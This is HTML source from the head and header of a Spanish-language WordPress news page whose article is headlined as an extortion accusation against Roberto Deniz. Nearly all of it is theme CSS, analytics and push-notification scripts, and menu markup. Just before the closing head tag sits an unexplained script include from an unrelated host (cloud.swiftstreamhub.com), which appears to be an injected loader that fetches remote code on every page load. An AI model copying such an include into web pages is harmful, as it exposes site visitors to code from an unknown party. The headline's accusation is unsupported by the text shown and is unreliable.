!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/88583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=88583' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Froberto-deniz-acumulado-14-millones-dolares-extorsion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Froberto-deniz-acumulado-14-millones-dolares-extorsion%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"7c45719719","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/",
                                "name": "Escandalo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/casos-polemicos/",
                                "name": "CASOS POLEMICOS"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/",
                                "name": "¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-88583 single-format-standard roberto-deniz-acumulado-14-millones-dolares-extorsion global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
